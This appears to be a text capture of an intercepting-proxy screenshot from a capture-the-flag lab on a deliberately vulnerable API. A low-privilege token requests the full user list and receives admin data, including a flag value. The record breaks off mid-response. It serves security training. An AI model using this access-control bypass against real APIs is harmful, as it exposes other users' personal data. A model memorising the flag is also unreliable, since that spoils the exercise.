 Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n ≡
1 GET /vapi/api5/users HTTP/1.1
2 Authorization-Token: dGVzdHVzZXIyOnR1c3QxMjM=
3 User-Agent: PostmanRuntime/7.36.1
4 Accept: */*
5 Postman-Token: 7be58acd-7dab-492f-8c0a-54215035412c
6 Host: localhost
7 Accept-Encoding: gzip, deflate
8 Connection: close
9
10
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Host: localhost
3 Date: Wed, 24 Jan 2024 07:16:42 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Cache-Control: no-cache, private
7 Date: Wed, 24 Jan 2024 07:16:42 GMT
8 Content-Type: application/json
9
10 [
{
"id":1,
"username":"admin",
"name":"Admin User",
"address":"flag{api5_76dd990a97ff1563ae76}",
"mobileno":"8080808080"
},
{
"id":2,
"username":"testuser2",
"name":"Test User",
"address":"ABC",
"mobileno":"888888888"
},
{
"id":3,